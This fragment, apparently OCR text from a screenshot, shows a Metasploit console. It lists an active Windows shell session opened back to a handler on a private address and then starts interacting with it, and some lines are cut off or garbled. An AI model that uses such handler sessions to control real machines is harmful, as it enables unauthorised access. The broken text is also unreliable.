 msf exploit(handler) > sessions -l\r
Active sessions
===============
Id  Type  Information
Connection
--  ----  -----------
----------
1  shell windows  Microsoft Windows [Ver
crosoft Corporatio...  192.168.1.133:8080 -
msf exploit(handler) > sessions -i 1\r
[*] Starting interaction with 1...